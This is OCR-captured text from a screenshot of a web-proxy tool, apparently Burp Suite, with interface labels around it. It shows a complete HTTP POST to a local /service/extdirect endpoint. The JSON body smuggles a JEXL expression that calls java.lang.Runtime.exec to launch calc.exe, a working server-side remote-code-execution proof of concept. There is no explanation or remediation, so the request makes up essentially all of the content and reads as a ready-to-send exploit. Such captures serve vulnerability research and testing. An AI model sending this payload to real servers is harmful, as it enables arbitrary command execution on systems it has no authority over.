 1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8081 ?
Request
Raw Params Headers Hex JSON Beautifier
POST /service/extdirect HTTP/1.1
Host: 127.0.0.1:8081
Content-Type: application/json
Referer: http://127.0.0.1:8081/
Connection: close
Content-Length: 355
TEST: chybeta
{"action":"coreui_Component","method":"previewAssets","data":[{"page":1,"start":0,"li
mit":50,"sort":[{"property":"name","direction":"ASC"}],"filter":[{"property":"repositoryNa
me","value":"*"},{"property":"expression","value":"1.class.forName('java.lang.Runtime'
).getRuntime().exec('calc.exe')"},{"property":"type","value":"jexl"}]}],"type":"rpc","tid":1
0}
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches